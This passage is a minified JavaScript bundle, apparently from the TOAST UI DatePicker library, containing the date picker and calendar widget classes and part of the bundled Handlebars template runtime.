DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_SELECTED=constants.CLASS_NAME_SELECTED;var CLASS_NAME_SELECTABLE='tui-is-selectable';var CLASS_NAME_BLOCKED='tui-is-blocked';var CLASS_NAME_CHECKED='tui-is-checked';var CLASS_NAME_SELECTOR_BUTTON='tui-datepicker-selector-button';var CLASS_NAME_TODAY='tui-calendar-today';var SELECTOR_BODY='.tui-datepicker-body';var SELECTOR_FOOTER='.tui-datepicker-footer';var SELECTOR_DATE_ICO='.tui-ico-date';var mergeDefaultOption=function(option){option=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,calendar:{},input:{element:null,format:null},timepicker:null,date:null,showAlways:false,type:TYPE_DATE,selectableRanges:null,openers:[],autoClose:true,usageStatistics:true},option);option.selectableRanges=option.selectableRanges||[[constants.MIN_DATE,constants.MAX_DATE]];if(!snippet.isObject(option.calendar)){throw new Error('Calendar option must be an object');}\nif(!snippet.isObject(option.input)){throw new Error('Input option must be an object');}\nif(!snippet.isArray(option.selectableRanges)){throw new Error('Selectable-ranges must be a 2d-array');}\noption.localeText=localeTexts[option.language];option.calendar.language=option.language;option.calendar.type=option.type;return option;};var DatePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOption(options);this._language=options.language;this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._calendar=new Calendar(this._$element.find(SELECTOR_BODY),snippet.extend(options.calendar,{usageStatistics:options.usageStatistics}));this._timepicker=null;this._datepickerInput=null;this._date=null;this._rangeModel=null;this._openers=[];this._isEnabled=true;this._id='tui-datepicker-'+snippet.stamp(this);this._type=options.type;this.showAlways=options.showAlways;this.autoClose=options.autoClose;this._initializeDatePicker(options);},_initializeDatePicker:function(option){this.setRanges(option.selectableRanges);this._setEvents(option);this._initTimePicker(option.timepicker);this.setInput(option.input.element);this.setDateFormat(option.input.format);this.setDate(option.date);snippet.forEach(option.openers,this.addOpener,this);if(!this.showAlways){this._$element.hide();}\nif(this.getType()===TYPE_DATE){this._$element.find(SELECTOR_BODY).addClass('tui-datepicker-type-date');}},_setEvents:function(option){setTouchClickEvent(this._$element,$.proxy(this._onClickDate,this),{selector:'.'+CLASS_NAME_SELECTABLE,namespace:this._id});setTouchClickEvent(this._$element,$.proxy(this._onClickCalendarTitle,this),{selector:'.tui-calendar-title',namespace:this._id});if(option.timepicker&&option.timepicker.layoutType==='tab'){setTouchClickEvent(this._$element,$.proxy(this._onClickSelectorButton,this),{selector:'.'+CLASS_NAME_SELECTOR_BUTTON,namespace:this._id});}\nthis._calendar.on('draw',this._onDrawCalendar,this);},_offDatePickerEvents:function(el){$(el).off('.'+this._id);},_initTimePicker:function(opTimePicker){var layoutType;if(!opTimePicker){return;}\nlayoutType=opTimePicker.layoutType||'';if(layoutType.toLowerCase()==='tab'){this._timepicker=new TimePicker(this._$element.find(SELECTOR_BODY),opTimePicker);this._timepicker.hide();}else{this._timepicker=new TimePicker(this._$element.find(SELECTOR_FOOTER),opTimePicker);}\nthis._timepicker.on('change',function(ev){var prevDate;if(this._date){prevDate=new Date(this._date);this.setDate(prevDate.setHours(ev.hour,ev.minute));}},this);},_onClickCalendarTitle:function(){this.drawUpperCalendar(this._date);},_onClickSelectorButton:function(ev){var btnSelector='.'+CLASS_NAME_SELECTOR_BUTTON;var $selectedBtn=$(ev.target).closest(btnSelector);var isDate=!!$selectedBtn.find(SELECTOR_DATE_ICO).length;if(isDate){this._calendar.show();this._timepicker.hide();}else{this._calendar.hide();this._timepicker.show();}\nthis._$element.find(btnSelector).removeClass(CLASS_NAME_CHECKED);$selectedBtn.addClass(CLASS_NAME_CHECKED);},_isOpener:function(element){var el=$(element)[0];return snippet.inArray(el,this._openers)>-1;},_setTodayClassName:function($el){var timestamp,isToday;if(this.getCalendarType()!==TYPE_DATE){return;}\ntimestamp=$el.data('timestamp');isToday=timestamp===new Date().setHours(0,0,0,0);if(isToday){$el.addClass(CLASS_NAME_TODAY);}else{$el.removeClass(CLASS_NAME_TODAY);}},_setSelectableClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectableOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTABLE).removeClass(CLASS_NAME_BLOCKED);}else{$el.addClass(CLASS_NAME_BLOCKED).removeClass(CLASS_NAME_SELECTABLE);}},_setSelectedClassName:function($el){var elDate=new Date($el.data('timestamp'));if(this._isSelectedOnCalendar(elDate)){$el.addClass(CLASS_NAME_SELECTED);}else{$el.removeClass(CLASS_NAME_SELECTED);}},_isSelectableOnCalendar:function(date){var type=this.getCalendarType();var start=dateUtil.cloneWithStartOf(date,type).getTime();var end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},_isSelectedOnCalendar:function(date){var curDate=this.getDate();var calendarType=this.getCalendarType();return curDate&&dateUtil.isSame(curDate,date,calendarType);},_syncToInput:function(){if(!this._date){return;}\nthis._datepickerInput.setDate(this._date);},_syncFromInput:function(shouldRollback){var isFailed=false;var date;try{date=this._datepickerInput.getDate();if(this.isSelectable(date)){if(this._timepicker){this._timepicker.setTime(date.getHours(),date.getMinutes());}\nthis.setDate(date);}else{isFailed=true;}}catch(err){this.fire('error',{type:'ParsingError',message:err.message});isFailed=true;}finally{if(isFailed){if(shouldRollback){this._syncToInput();}else{this.setNull();}}}},_onMousedownDocument:function(ev){var evTarget=ev.target;var isContains=$.contains(this._$element[0],evTarget);var isInput=this._datepickerInput.is(evTarget);var isInOpener=!!$(evTarget).closest(this._openers).length;var shouldClose=!(this.showAlways||isInput||isContains||isInOpener);if(shouldClose){this.close();}},_onClickDate:function(ev){var timestamp=$(ev.target).data('timestamp');var newDate=new Date(timestamp);var timepicker=this._timepicker;var prevDate=this._date;var calendarType=this.getCalendarType();var pickerType=this.getType();if(calendarType!==pickerType){this.drawLowerCalendar(newDate);}else{if(timepicker){newDate.setHours(timepicker.getHour(),timepicker.getMinute());}else if(prevDate){newDate.setHours(prevDate.getHours(),prevDate.getMinutes());}\nthis.setDate(newDate);if(!this.showAlways&&this.autoClose){this.close();}}},_onDrawCalendar:function(eventData){var $dateElements=eventData.$dateElements;var self=this;$dateElements.each(function(idx,el){var $el=$(el);self._setTodayClassName($el);self._setSelectableClassName($el);self._setSelectedClassName($el);});this._setDisplayHeadButtons();this.fire('draw',eventData);},_setDisplayHeadButtons:function(){var nextYearDate=this._calendar.getNextYearDate();var prevYearDate=this._calendar.getPrevYearDate();var maxTimestamp=this._rangeModel.getMaximumValue();var minTimestamp=this._rangeModel.getMinimumValue();var $nextYearBtn=this._$element.find('.'+CLASS_NAME_NEXT_YEAR_BTN);var $prevYearBtn=this._$element.find('.'+CLASS_NAME_PREV_YEAR_BTN);var nextMonthDate,prevMonthDate,$nextMonBtn,$prevMonBtn;if(this.getCalendarType()===TYPE_DATE){nextMonthDate=dateUtil.cloneWithStartOf(this._calendar.getNextDate(),TYPE_MONTH);prevMonthDate=dateUtil.cloneWithEndOf(this._calendar.getPrevDate(),TYPE_MONTH);$nextMonBtn=this._$element.find('.'+CLASS_NAME_NEXT_MONTH_BTN);$prevMonBtn=this._$element.find('.'+CLASS_NAME_PREV_MONTH_BTN);this._setDisplay($nextMonBtn,nextMonthDate.getTime()<=maxTimestamp);this._setDisplay($prevMonBtn,prevMonthDate.getTime()>=minTimestamp);prevYearDate.setDate(1);nextYearDate.setDate(1);}else{prevYearDate.setMonth(12,0);nextYearDate.setMonth(0,1);}\nthis._setDisplay($nextYearBtn,nextYearDate.getTime()<=maxTimestamp);this._setDisplay($prevYearBtn,prevYearDate.getTime()>=minTimestamp);},_setDisplay:function($el,shouldShow){if(shouldShow){$el.show();}else{$el.hide();}},_onChangeInput:function(){this._syncFromInput(true);},_isChanged:function(date){var prevDate=this.getDate();return!prevDate||(date.getTime()!==prevDate.getTime());},_refreshFromRanges:function(){if(!this.isSelectable(this._date)){this.setNull();}else{this._calendar.draw();}},getCalendarType:function(){return this._calendar.getType();},getType:function(){return this._type;},isSelectable:function(date){var type=this.getType();var start,end;if(!dateUtil.isValidDate(date)){return false;}\nstart=dateUtil.cloneWithStartOf(date,type).getTime();end=dateUtil.cloneWithEndOf(date,type).getTime();return this._rangeModel.hasOverlap(start,end);},isSelected:function(date){return dateUtil.isValidDate(date)&&dateUtil.isSame(this._date,date,this.getType());},setRanges:function(ranges){ranges=snippet.map(ranges,function(range){var start=new Date(range[0]).getTime();var end=new Date(range[1]).getTime();return[start,end];});this._rangeModel=new RangeModel(ranges);this._refreshFromRanges();},addRange:function(start,end){start=new Date(start).getTime();end=new Date(end).getTime();this._rangeModel.add(start,end);this._refreshFromRanges();},removeRange:function(start,end,type){start=new Date(start);end=new Date(end);if(type){start=dateUtil.cloneWithStartOf(start,type);end=dateUtil.cloneWithEndOf(end,type);}\nthis._rangeModel.exclude(start.getTime(),end.getTime());this._refreshFromRanges();},addOpener:function(opener){if(!this._isOpener(opener)){this._openers.push($(opener)[0]);setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});}},removeOpener:function(opener){var $opener=$(opener);var index=snippet.inArray($opener[0],this._openers);if(index>-1){this._offDatePickerEvents(opener);this._openers.splice(index,1);}},removeAllOpeners:function(){this._offDatePickerEvents(this._openers);this._openers=[];},open:function(){var docEvTypes;if(this.isOpened()||!this._isEnabled){return;}\nthis._calendar.draw({date:this._date,type:this._type});this._$element.show();if(!this.showAlways){docEvTypes='touchstart.'+this._id+' mousedown.'+this._id;$(document).on(docEvTypes,$.proxy(this._onMousedownDocument,this));}\nthis.fire('open');},drawUpperCalendar:function(date){var calendarType=this.getCalendarType();if(calendarType===TYPE_DATE){this._calendar.draw({date:date,type:TYPE_MONTH});}else if(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_YEAR});}},drawLowerCalendar:function(date){var calendarType=this.getCalendarType();var pickerType=this.getType();var isLast=calendarType===pickerType;if(isLast){return;}\nif(calendarType===TYPE_MONTH){this._calendar.draw({date:date,type:TYPE_DATE});}else if(calendarType===TYPE_YEAR){this._calendar.draw({date:date,type:TYPE_MONTH});}},close:function(){if(!this.isOpened()){return;}\nthis._offDatePickerEvents(document);this._$element.hide();this.fire('close');},toggle:function(){var isOpened=this.isOpened();if(isOpened){this.close();}else{this.open();}},getDate:function(){if(!this._date){return null;}\nreturn new Date(this._date);},setDate:function(date){var isValidInput,newDate,shouldUpdate;if(date===null){this.setNull();return;}\nisValidInput=snippet.isNumber(date)||snippet.isDate(date);newDate=new Date(date);shouldUpdate=isValidInput&&this._isChanged(newDate)&&this.isSelectable(newDate);if(shouldUpdate){newDate=new Date(date);this._date=newDate;this._calendar.draw({date:newDate});if(this._timepicker){this._timepicker.setTime(newDate.getHours(),newDate.getMinutes());}\nthis._syncToInput();this.fire('change');}},setNull:function(){var calendarDate=this._calendar.getDate();var isChagned=this._date!==null;this._date=null;if(this._datepickerInput){this._datepickerInput.clearText();}\nif(this._timepicker){this._timepicker.setTime(0,0);}\nif(!this.isSelectable(calendarDate)){this._calendar.draw({date:new Date(this._rangeModel.getMinimumValue())});}else{this._calendar.draw();}\nif(isChagned){this.fire('change');}},setDateFormat:function(format){this._datepickerInput.setFormat(format);this._syncToInput();},isOpened:function(){return this._$element.css('display')!=='none';},getTimePicker:function(){return this._timepicker;},getCalendar:function(){return this._calendar;},setInput:function(element,options){var prev=this._datepickerInput;var localeText=localeTexts[this._language]||localeTexts[DEFAULT_LANGUAGE_TYPE];var prevFormat;options=options||{};if(prev){prevFormat=prev.getFormat();prev.destroy();}\nthis._datepickerInput=new DatePickerInput(element,{format:options.format||prevFormat,id:this._id,localeText:localeText});this._datepickerInput.on({change:this._onChangeInput,click:this.open},this);if(options.syncFromInput){this._syncFromInput();}else{this._syncToInput();}},enable:function(){if(this._isEnabled){return;}\nthis._isEnabled=true;this._datepickerInput.enable();snippet.forEach(this._openers,function(opener){$(opener).removeAttr('disabled');setTouchClickEvent(opener,$.proxy(this.toggle,this),{namespace:this._id});},this);},disable:function(){if(!this._isEnabled){return;}\nthis._isEnabled=false;this.close();this._datepickerInput.disable();this._offDatePickerEvents(this._openers);snippet.forEach(this._openers,function(opener){$(opener).attr('disabled',true);},this);},isDisabled:function(){return!this._isEnabled;},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},getDateElements:function(){return this._calendar.getDateElements();},findOverlappedRange:function(startDate,endDate){var startTimestamp=new Date(startDate).getTime();var endTimestamp=new Date(endDate).getTime();var overlappedRange=this._rangeModel.findOverlappedRange(startTimestamp,endTimestamp);return[new Date(overlappedRange[0]),new Date(overlappedRange[1])];},destroy:function(){this._offDatePickerEvents(document);this._calendar.destroy();if(this._timepicker){this._timepicker.destroy();}\nif(this._datepickerInput){this._datepickerInput.destroy();}\nthis._$element.remove();this.removeAllOpeners();this._calendar=this._timepicker=this._datepickerInput=this._$container=this._$element=this._date=this._rangeModel=this._openers=this._isEnabled=this._id=null;}});snippet.CustomEvents.mixin(DatePicker);module.exports=DatePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_2__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_3__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_4__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var tmpl=__webpack_require__(6);var Header=__webpack_require__(26);var Body=__webpack_require__(32);var localeTexts=__webpack_require__(27);var constants=__webpack_require__(31);var commonUtil=__webpack_require__(43);var dateUtil=__webpack_require__(30);var DEFAULT_LANGUAGE_TYPE=constants.DEFAULT_LANGUAGE_TYPE;var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var CLASS_NAME_PREV_MONTH_BTN=constants.CLASS_NAME_PREV_MONTH_BTN;var CLASS_NAME_PREV_YEAR_BTN=constants.CLASS_NAME_PREV_YEAR_BTN;var CLASS_NAME_NEXT_YEAR_BTN=constants.CLASS_NAME_NEXT_YEAR_BTN;var CLASS_NAME_NEXT_MONTH_BTN=constants.CLASS_NAME_NEXT_MONTH_BTN;var CLASS_NAME_CALENDAR_MONTH='tui-calendar-month';var CLASS_NAME_CALENDAR_YEAR='tui-calendar-year';var HEADER_SELECTOR='.tui-calendar-header';var BODY_SELECTOR='.tui-calendar-body';var util=snippet;var Calendar=util.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=snippet.extend({language:DEFAULT_LANGUAGE_TYPE,showToday:true,showJumpButtons:false,date:new Date(),type:TYPE_DATE,usageStatistics:true},options);this._$container=$(container);this._$element=$(tmpl(options)).appendTo(this._$container);this._date=null;this._type=null;this._header=null;this._body=null;this._initHeader(options);this._initBody(options);this.draw({date:options.date,type:options.type});if(options.usageStatistics){commonUtil.sendHostName();}},_initHeader:function(options){var $headerContainer=this._$element.find(HEADER_SELECTOR);this._header=new Header($headerContainer,options);this._header.on('click',function(ev){var $target=$(ev.target);if($target.hasClass(CLASS_NAME_PREV_MONTH_BTN)){this.drawPrev();}else if($target.hasClass(CLASS_NAME_PREV_YEAR_BTN)){this._onClickPrevYear();}else if($target.hasClass(CLASS_NAME_NEXT_MONTH_BTN)){this.drawNext();}else if($target.hasClass(CLASS_NAME_NEXT_YEAR_BTN)){this._onClickNextYear();}},this);},_initBody:function(options){var $bodyContainer=this._$element.find(BODY_SELECTOR);this._body=new Body($bodyContainer,options);},_onClickPrevYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(-12)});}else{this.drawPrev();}},_onClickNextYear:function(){if(this.getType()===TYPE_DATE){this.draw({date:this._getRelativeDate(12)});}else{this.drawNext();}},_isValidType:function(type){return(type===TYPE_DATE||type===TYPE_MONTH||type===TYPE_YEAR);},_shouldUpdate:function(date,type){var prevDate=this._date;if(!dateUtil.isValidDate(date)){throw new Error('Invalid date');}\nif(!this._isValidType(type)){throw new Error('Invalid layer type');}\nreturn(!prevDate||prevDate.getFullYear()!==date.getFullYear()||prevDate.getMonth()!==date.getMonth()||this.getType()!==type);},_render:function(){var date=this._date;var type=this.getType();this._header.render(date,type);this._body.render(date,type);this._$element.removeClass([CLASS_NAME_CALENDAR_MONTH,CLASS_NAME_CALENDAR_YEAR].join(' '));switch(type){case TYPE_MONTH:this._$element.addClass(CLASS_NAME_CALENDAR_MONTH);break;case TYPE_YEAR:this._$element.addClass(CLASS_NAME_CALENDAR_YEAR);break;default:break;}},_getRelativeDate:function(step){var prev=this._date;return new Date(prev.getFullYear(),prev.getMonth()+step);},draw:function(options){var date,type;options=options||{};date=options.date||this._date;type=(options.type||this.getType()).toLowerCase();if(this._shouldUpdate(date,type)){this._date=date;this._type=type;this._render();}\nthis.fire('draw',{date:this._date,type:type,$dateElements:this._body.getDateElements()});},show:function(){this._$element.show();},hide:function(){this._$element.hide();},drawNext:function(){this.draw({date:this.getNextDate()});},drawPrev:function(){this.draw({date:this.getPrevDate()});},getNextDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(1);}\nreturn this.getNextYearDate();},getPrevDate:function(){if(this.getType()===TYPE_DATE){return this._getRelativeDate(-1);}\nreturn this.getPrevYearDate();},getNextYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(12);case TYPE_YEAR:return this._getRelativeDate(108);default:throw new Error('Unknown layer type');}},getPrevYearDate:function(){switch(this.getType()){case TYPE_DATE:case TYPE_MONTH:return this._getRelativeDate(-12);case TYPE_YEAR:return this._getRelativeDate(-108);default:throw new Error('Unknown layer type');}},changeLanguage:function(language){this._header.changeLanguage(language);this._body.changeLanguage(language);this._render();},getDate:function(){return new Date(this._date);},getType:function(){return this._type;},getDateElements:function(){return this._body.getDateElements();},addCssClass:function(className){this._$element.addClass(className);},removeCssClass:function(className){this._$element.removeClass(className);},destroy:function(){this._header.destroy();this._body.destroy();this._$element.remove();this._type=this._date=this._$container=this._$element=this._header=this._body=null;}});util.CustomEvents.mixin(Calendar);module.exports=Calendar;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){return\"<div class=\\\"tui-calendar\\\">\\n    <div class=\\\"tui-calendar-header\\\"></div>\\n    <div class=\\\"tui-calendar-body\\\"></div>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(8)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(9);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(23);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(11);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(10);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(24);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(25);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(12);var _decorators=__webpack_require__(20);var _logger=__webpack_require__(22);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(13);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(14);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(15);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(16);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(17);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(18);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(19);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(10);var _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(11);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(10);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar 